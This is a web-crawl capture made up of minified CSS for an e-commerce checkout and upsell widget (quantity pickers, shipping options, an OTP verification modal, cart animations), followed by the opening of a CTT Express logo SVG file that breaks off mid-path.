4px;text-transform:uppercase;display:flex;align-items:center;font-size:14px;font-weight:400}.es-tag[data-v-61ac0596]{background-color:#7171711c;padding:2px;border-radius:5px;display:inline-block;margin-inline-end:5px;margin-top:5px}.total-container[data-v-6c93998a]{border-radius:5px;color:#000;background-color:#f9f9f9;border:solid 1px #d3d3d3}.total-row[data-v-6c93998a]{border-top:1px solid rgba(175,175,175,.34)}.label-title[data-v-6c93998a]{display:flex;align-items:center;gap:5px}.label-value[data-v-6c93998a]{font-size:16px;font-weight:900}.total-value[data-v-6c93998a]{font-size:20px;font-weight:700}.es-quantity-picker[data-v-8910fc69]{direction:ltr}.quantity-picker-input[data-v-8910fc69]{background-color:transparent;color:#000;padding:0}.label[data-v-8910fc69]{border-left:1px solid #c0c0c0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;padding:.5rem}input[data-v-8910fc69]{border:0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;text-align:center;width:45px;border-radius:0}.es-minus-button[data-v-8910fc69]{border-left:1px solid #c0c0c0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-right:none}.es-plus-button[data-v-8910fc69]{border-left:none;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-right:1px solid #c0c0c0}button[data-v-8910fc69]{padding:.5rem;color:#000;background-color:transparent;font-size:1rem;cursor:pointer}.shipping-container[data-v-80ccf127]{border:1px solid #d9d9d9;border-radius:5px}.shipping-line[data-v-80ccf127]{cursor:pointer;border-top:1px solid #d9d9d9}.shipping-label[data-v-80ccf127]{cursor:pointer;margin-bottom:0!important}.shipping-price[data-v-80ccf127]{text-align:right;font-weight:500;color:#333;white-space:nowrap}.shipping-name[data-v-80ccf127]{margin-left:15px;color:#545454}.shipping-description[data-v-80ccf127]{margin-left:15px;color:#7c7c7c}@keyframes border-dance{0%{background-position:left top,right bottom,left bottom,right top}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.es-bumps{margin-bottom:10px}.es-offer-container[data-v-ebcff32e]{border-radius:5px;cursor:pointer;margin:6px 0}.bump-checkbox-symbol[data-v-ebcff32e]{position:absolute;width:0;height:0;pointer-events:none;-webkit-user-select:none;user-select:none}.bump-checkbox-container[data-v-ebcff32e]{box-sizing:border-box;display:flex;align-items:center;flex-flow:row wrap}.bump-checkbox-container *[data-v-ebcff32e]{box-sizing:border-box}.bump-checkbox-input[data-v-ebcff32e]{position:absolute;visibility:hidden}.bump-checkbox[data-v-ebcff32e]{-webkit-user-select:none;user-select:none;cursor:pointer;padding:6px 8px;border-radius:6px;overflow:hidden;display:flex}.bump-checkbox[data-v-ebcff32e]:not(:last-child){margin-right:6px}.bump-checkbox span[data-v-ebcff32e]{vertical-align:middle;transform:translateZ(0)}.bump-checkbox span[data-v-ebcff32e]:first-child{position:relative;flex:0 0 18px;width:18px;height:18px;border-radius:4px;transform:scale(1);border:1px solid #cccfdb}.bump-checkbox span:first-child svg[data-v-ebcff32e]{position:absolute;top:3px;left:2px;fill:none;stroke:#fff;stroke-dasharray:16px;stroke-dashoffset:16px;transform:translateZ(0)}.bump-checkbox span[data-v-ebcff32e]:last-child{padding-left:8px;line-height:18px}.bump-checkbox:hover span[data-v-ebcff32e]:first-child{border-color:#07f}.bump-checkbox-input:checked+.bump-checkbox span[data-v-ebcff32e]:first-child{background:#07f;border-color:#07f}.bump-checkbox-input:checked+.bump-checkbox span:first-child svg[data-v-ebcff32e]{stroke-dashoffset:0}.es-checkbox-label[data-v-ce591b02]{margin-bottom:0!important;margin-top:0!important}.es-autocomplete-container{position:relative}.es-autocomplete-container ul{padding-left:8px!important;padding:8px}.es-autocomplete-results{position:absolute;top:0;left:0;width:100%;margin:0;border:1px solid #c0c0c0;max-height:300px;min-height:1em;overflow:auto;background-color:#fff;z-index:1000;border-radius:6px}.es-autocomplete-item{list-style:none;text-align:left;padding:2px 12px;cursor:pointer;border-radius:7px}.es-autocomplete-item span{font-size:14px;color:#000}.es-autocomplete-item:hover{background-color:#ebebeb}.es-countdown{line-height:normal}.es-countdown p{margin:0!important;padding:0!important}.es-countdown-timer{letter-spacing:2px}.es-timer{text-align:center;letter-spacing:2px;color:#000;font-size:20px;font-weight:700;margin-bottom:20px}.es-group{margin-bottom:16px}.es-errors{color:#e20000;font-size:14px;margin:4px 0 0}.es-error .es-input-group-text{background-color:#ffeaea!important}[dir=""] .es-error .es-input-group-text{border:2px solid #e20000!important;border-right:1px!important}[dir=rtl] .es-error .es-input-group-text{border:2px solid #e20000!important;border-left:1px!important}.es-error input:focus{outline:none!important;border:2px solid #e20000!important}.es-error input,.es-error select{border:2px solid #e20000!important}.es-error2{color:#e20000}.es-otp-modal-content[data-v-3f3ff54c]{direction:ltr;position:relative;background:#fff;border-radius:24px;margin:5% auto;width:90%;max-width:420px;overflow:hidden}.es-otp-body[data-v-3f3ff54c]{padding:20px 10px 0;text-align:center;position:relative;display:flex;justify-content:center;flex-direction:column;align-items:center}.es-otp-icon[data-v-3f3ff54c]{margin-bottom:16px}.es-otp-title[data-v-3f3ff54c]{font-size:28px;font-weight:700;color:#111827;margin:0 0 8px;line-height:1.2}.es-otp-description[data-v-3f3ff54c]{font-size:16px;color:#6b7280;margin:0 0 20px;line-height:1.5}.es-otp-phone-container[data-v-3f3ff54c]{margin-bottom:20px}.es-otp-phone-display[data-v-3f3ff54c]{display:inline-flex;align-items:center;gap:10px;background-color:#f8fafc;border:1px solid #e2e8f0;border-radius:12px;padding:5px 10px;color:#475569;font-weight:600;font-size:16px}.es-otp-phone-display svg[data-v-3f3ff54c]{color:#3b82f6}.es-otp-inputs-container[data-v-3f3ff54c]{display:flex;gap:12px;justify-content:center;margin-bottom:16px}.es-otp-digit-wrapper[data-v-3f3ff54c]{position:relative}.es-otp-digit-input[data-v-3f3ff54c]{width:56px;height:56px;border:2px solid #e2e8f0;border-radius:12px;text-align:center;font-size:24px;font-weight:600;color:#111827;background-color:#fff;transition:all .2s ease;outline:none;caret-color:#3b82f6}.es-otp-digit-input[data-v-3f3ff54c]:focus{border-color:#3b82f6;box-shadow:none}.es-otp-digit-input.filled[data-v-3f3ff54c]{border-color:#10b981;background-color:#f0fdf4;color:#065f46}.es-otp-digit-input[data-v-3f3ff54c]:invalid{border-color:#ef4444;background-color:#fef2f2;color:#dc2626}.es-otp-verify-button[data-v-3f3ff54c]{width:100%;height:52px;background:linear-gradient(135deg,#3b82f6,#1d4ed8);color:#fff;border:none;border-radius:16px;font-size:16px;font-weight:600;cursor:pointer;margin-bottom:10px;position:relative;overflow:hidden}.es-otp-verify-button[data-v-3f3ff54c]:disabled{background:#9ca3af;cursor:not-allowed}.es-otp-resend-container[data-v-3f3ff54c]{display:flex;justify-content:center}.es-otp-resend-button[data-v-3f3ff54c]{background:none;border:none;color:#3b82f6;font-size:14px;font-weight:600;cursor:pointer;padding:4px 10px;border-radius:8px;margin-bottom:10px}.es-otp-resend-button[data-v-3f3ff54c]:hover:not(:disabled){background-color:#f0f9ff;color:#1d4ed8}.es-otp-resend-button[data-v-3f3ff54c]:disabled{color:#9ca3af;cursor:not-allowed}.es-otp-timer[data-v-3f3ff54c]{color:#6b7280;font-weight:500}.es-otp-messages-container[data-v-3f3ff54c]{min-height:30px;display:flex;justify-content:center;align-items:center}.es-otp-message[data-v-3f3ff54c]{font-size:12px;font-weight:500;text-align:center;padding:4px 8px;border-radius:6px;max-width:100%}.es-otp-error[data-v-3f3ff54c]{color:#dc2626;background-color:#fef2f2}.es-otp-success[data-v-3f3ff54c]{color:#065f46;background-color:#f0fdf4}@media (max-width: 480px){.es-otp-modal-content[data-v-3f3ff54c]{margin:10% auto;width:95%}.es-otp-body[data-v-3f3ff54c]{padding:20px 16px 16px}.es-otp-title[data-v-3f3ff54c]{font-size:24px}.es-otp-digit-input[data-v-3f3ff54c]{width:48px;height:48px;font-size:20px}.es-otp-inputs-container[data-v-3f3ff54c]{gap:8px}}@media (min-width: 768px){.es-otp-modal-content[data-v-3f3ff54c]{margin:3% auto}}.es-otp-digit-input[data-v-3f3ff54c]:focus{z-index:1}.es-modal{color:#000;z-index:999999999999!important;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#0006}.upsell-modal-content{margin:3.5% auto;width:94%}@media (min-width: 500px){.upsell-modal-content{width:460px;margin:1.5% auto}}.es-modal-header{text-align:right}.es-close{color:#aaa;font-size:28px;font-weight:700;padding:8 px}.es-close:hover,.es-close:focus{color:#000;text-decoration:none;cursor:pointer}.cart-shaker.es-animation-active{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.cart-shaker.es-animation-active.es-animation-shakeLeftRight{-webkit-animation:cqShakeLeftRight .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeLeftRight .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-shakeUpDown{-webkit-animation:cqShakeUpDown .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeUpDown .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-shakeBottom{-webkit-animation:cqShakeBottom .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeBottom .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-pulse{-webkit-animation:cqPulse .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqPulse .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-tada{-webkit-animation:cqTada .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqTada .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-bounce{-webkit-animation:cqBounce .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqBounce .82s cubic-bezier(.36,.07,.19,.97) both!important}@-webkit-keyframes cqShakeLeftRight{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes cqShakeLeftRight{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@-webkit-keyframes cqShakeUpDown{10%,90%{-webkit-transform:translate3d(0,-1px,0);transform:translate3d(0,-1px,0)}20%,80%{-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}30%,50%,70%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}40%,60%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes cqShakeUpDown{10%,90%{-webkit-transform:translate3d(0,-1px,0);transform:translate3d(0,-1px,0)}20%,80%{-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}30%,50%,70%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}40%,60%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes cqShakeBottom{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}10%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}20%,40%,60%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}30%,50%,70%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}80%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}90%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}}@keyframes cqShakeBottom{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}10%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}20%,40%,60%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}30%,50%,70%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}80%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}90%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}}@-webkit-keyframes cqPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes cqPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes cqTada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes cqTada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes cqBounce{15%{-webkit-transform:translateY(0);transform:translateY(0)}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%)}45%{-webkit-transform:translateY(0%);transform:translateY(0)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}70%{-webkit-transform:translateY(0%);transform:translateY(0)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}90%{-webkit-transform:translateY(0%);transform:translateY(0)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%)}99%{-webkit-transform:translateY(0%);transform:translateY(0)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes cqBounce{15%{-webkit-transform:translateY(0);transform:translateY(0)}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%)}45%{-webkit-transform:translateY(0%);transform:translateY(0)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}70%{-webkit-transform:translateY(0%);transform:translateY(0)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}90%{-webkit-transform:translateY(0%);transform:translateY(0)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%)}99%{-webkit-transform:translateY(0%);transform:translateY(0)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.nav-icon[data-v-220b91da]{cursor:pointer}.nav-icon .bi[data-v-220b91da]:before{font-size:30px!important}.es-main-image-container[data-v-220b91da]{width:100%}.preview-select-option[data-v-915fab92]{font-size:16px;border-radius:3px;min-width:100px;background-color:#fff;color:#000}.discount-value[data-v-23e81d37]{padding:3px 20px;font-weight:700;margin-top:12px}.es-pricing[data-v-23e81d37]{margin-top:12px}.es-product-title[data-v-23e81d37]{color:#000;font-size:22px}.es-price[data-v-23e81d37]{font-weight:900;font-size:20px;margin-left:14px}.es-compared-price[data-v-23e81d37]{text-decoration-line:line-through;font-size:14px}.es-total-section[data-v-5ce73f9a]{font-weight:400;font-size:13;color:#000!important}.es-header{margin-bottom:15px}#easysell-upsell{line-height:normal}.loading-container{min-height:700px;display:flex;justify-content:center;align-items:center}.es-css :root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient( 180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0) )}.es-css *,.es-css :after,.es-css :before{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){.es-css :root{scroll-behavior:smooth}}.es-css body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.es-css .h2,.es-css h2{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.es-css .h2,.es-css h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){.es-css .h2,.es-css h2{font-size:2rem}}.es-css p{margin-top:0;margin-bottom:1rem}.es-css address{margin-bottom:1rem;font-style:normal;line-height:inherit}.es-css ul{padding-left:2rem}.es-css ul{margin-top:0;margin-bottom:1rem}.es-css ul ul{margin-bottom:0}.es-css b{font-weight:bolder}.es-css .small,.es-css small{font-size:.875em}.es-css a{color:#0d6efd;text-decoration:underline}.es-css a:hover{color:#0a58ca}.es-css a:not([href]):not([class]),.es-css a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.es-css code{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}.es-css code{font-size:.875em;color:#d63384;word-wrap:break-word}.es-css a>code{color:inherit}.es-css img,.es-css svg{vertical-align:middle}.es-css label{display:inline-block}.es-css button{border-radius:0}.es-css button:focus:not(:focus-visible){outline:0}.es-css button,.es-css input,.es-css select,.es-css textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.es-css button,.es-css select{text-transform:none}.es-css select{word-wrap:normal}.es-css select:disabled{opacity:1}.es-css [type=button],.es-css [type=submit],.es-css button{-webkit-appearance:button}.es-css [type=button]:not(:disabled),.es-css [type=submit]:not(:disabled),.es-css button:not(:disabled){cursor:pointer}.es-css ::-moz-focus-inner{padding:0;border-style:none}.es-css textarea{resize:vertical}.es-css ::-webkit-datetime-edit-day-field,.es-css ::-webkit-datetime-edit-fields-wrapper,.es-css ::-webkit-datetime-edit-hour-field,.es-css ::-webkit-datetime-edit-minute,.es-css ::-webkit-datetime-edit-month-field,.es-css ::-webkit-datetime-edit-text,.es-css ::-webkit-datetime-edit-year-field{padding:0}.es-css ::-webkit-inner-spin-button{height:auto}.es-css [type=search]{outline-offset:-2px;-webkit-appearance:textfield}.es-css ::-webkit-search-decoration{-webkit-appearance:none}.es-css ::-webkit-color-swatch-wrapper{padding:0}.es-css ::file-selector-button{font:inherit}.es-css ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.es-css iframe{border:0}.es-css summary{display:list-item;cursor:pointer}.es-css [hidden]{display:none!important}.es-css .row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.es-css .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.es-css .col{flex:1 0 0%}.es-css .g-0{--bs-gutter-x: 0}.es-css .g-0{--bs-gutter-y: 0}.es-css .gx-2{--bs-gutter-x: .5rem}.es-css .es-form-control{display:block;width:100%;padding:5px 15px;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #c0c0c0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:6px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control{transition:none}}.es-css .es-form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.es-css .es-form-control::-webkit-date-and-time-value{height:1.5em}.es-css .es-form-control::-moz-placeholder{color:#6c757d;opacity:1}.es-css .es-form-control::placeholder{color:#6c757d;opacity:1}.es-css .es-form-control:disabled,.es-css .es-form-control[readonly]{background-color:#e9ecef;opacity:1}.es-css .es-form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control::file-selector-button{transition:none}}.es-css .es-form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.es-css .es-form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.es-css .es-form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.es-css textarea.es-form-control{min-height:calc(1.5em + .75rem + 2px)}.es-css .es-input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.es-css .es-input-group>.es-form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.es-css .es-input-group>.es-form-control:focus{z-index:3}.es-css .es-input-group .btn{position:relative;z-index:2}.es-css .es-input-group .btn:focus{z-index:3}.es-css .es-input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e1e1e1;border:1px solid #ced4da;border-radius:.25rem}.es-css .es-input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.es-css .es-input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.es-css .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .btn{transition:none}}.es-css .btn:hover{color:#212529}.es-css .btn:focus{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.es-css .btn.disabled,.es-css .btn:disabled{pointer-events:none;opacity:.65}.es-css .badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.es-css .badge:empty{display:none}.es-css .btn .badge{position:relative;top:-1px}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.es-css .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.es-css .d-flex{display:flex!important}.es-css .position-relative{position:relative!important}.es-css .position-absolute{position:absolute!important}.es-css .top-0{top:0!important}.es-css .start-100{left:100%!important}.es-css .translate-middle{transform:translate(-50%,-50%)!important}.es-css .border{border:1px solid #dee2e6!important}.es-css .flex-fill{flex:1 1 auto!important}.es-css .flex-column{flex-direction:column!important}.es-css .flex-grow-0{flex-grow:0!important}.es-css .flex-grow-1{flex-grow:1!important}.es-css .flex-shrink-0{flex-shrink:0!important}.es-css .flex-shrink-1{flex-shrink:1!important}.es-css .flex-wrap{flex-wrap:wrap!important}.es-css .flex-nowrap{flex-wrap:nowrap!important}.es-css .gap-1{gap:.25rem!important}.es-css .gap-2{gap:.5rem!important}.es-css .justify-content-start{justify-content:flex-start!important}.es-css .justify-content-center{justify-content:center!important}.es-css .justify-content-between{justify-content:space-between!important}.es-css .align-items-start{align-items:flex-start!important}.es-css .align-items-end{align-items:flex-end!important}.es-css .align-items-center{align-items:center!important}.es-css .align-items-baseline{align-items:baseline!important}.es-css .mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.es-css .mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.es-css .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.es-css .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.es-css .mt-2{margin-top:.5rem!important}.es-css .mt-3{margin-top:1rem!important}.es-css .mt-4{margin-top:1.5rem!important}.es-css .me-1{margin-right:.25rem!important}.es-css .me-2{margin-right:.5rem!important}.es-css .mb-0{margin-bottom:0!important}.es-css .mb-1{margin-bottom:.25rem!important}.es-css .mb-2{margin-bottom:.5rem!important}.es-css .mb-3{margin-bottom:1rem!important}.es-css .mb-4{margin-bottom:1.5rem!important}.es-css .p-1{padding:.25rem!important}.es-css .p-2{padding:.5rem!important}.es-css .px-2{padding-right:.5rem!important;padding-left:.5rem!important}.es-css .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.es-css .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.es-css .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.es-css .pt-2{padding-top:.5rem!important}.es-css .pb-1{padding-bottom:.25rem!important}.es-css .pb-3{padding-bottom:1rem!important}.es-css .ps-3{padding-left:1rem!important}.es-css .fw-normal{font-weight:400!important}.es-css .fw-bold{font-weight:700!important}.es-css .text-end{text-align:right!important}.es-css .text-center{text-align:center!important}.es-css .text-decoration-line-through{text-decoration:line-through!important}.es-css .text-secondary{color:#6c757d!important}.es-css .text-danger{color:#dc3545!important}.es-css .text-black-50{color:#00000080!important}.es-css .rounded{border-radius:.25rem!important}.es-css .visible{visibility:visible!important}@media (min-width: 576px){.es-css [data-layout=auto] .es-label-column{flex:0 0 auto;width:25%}.es-css [data-layout=auto] .es-input-column{flex:1}}.es-css [data-layout=horizontal] .es-label-column{flex:0 0 auto;width:25%}.es-css [data-layout=vertical] .es-label-column{flex:0 0 auto;width:100%}.es-css [data-layout=horizontal] .es-input-column{flex:1}.es-css [data-layout=vertical] .es-input-column{flex:0 0 auto;width:100%}


--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg
body_size: 2982
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="A" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 473 473" style="enable-background:new 0 0 473 473;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D7282F;}
</style>
<g>
	<path class="st0" d="M358.4,0H114.6C51.3,0,0,51.3,0,114.6v243.8C0,421.7,51.3,473,114.6,473h243.8c63.3,0,114.6-51.3,114.6-114.6
		V114.6C473.1,51.3,421.7,0,358.4,0z"/>
	<g>
		<path class="st1" d="M116.1,293.8c-9.5,2.9-20.2,4.8-30.6,4.8C51.2,298.6,33,277.2,33,245c0-32,18.2-53.6,52.6-53.6
			c10.4,0,21.1,2.1,30.6,5l-4.1,21.4c-9.3-2.9-15.4-4.1-22.9-4.1c-17.7,0-25.2,13.2-25.2,31.3c0,18.2,7.5,31.3,25.2,31.3
			c7.5,0,13.6-1.3,22.9-4.1L116.1,293.8z"/>
		<path class="st1" d="M160.8,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-54.9v-22.3v-13.4l29.5-15.6v28.8H179v22.3h-18.2V215.9z"/>
		<path class="st1" d="M222.6,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-90.6l29.5-15.6v28.8h18.1v22.3h-18.1V215.9z"/>
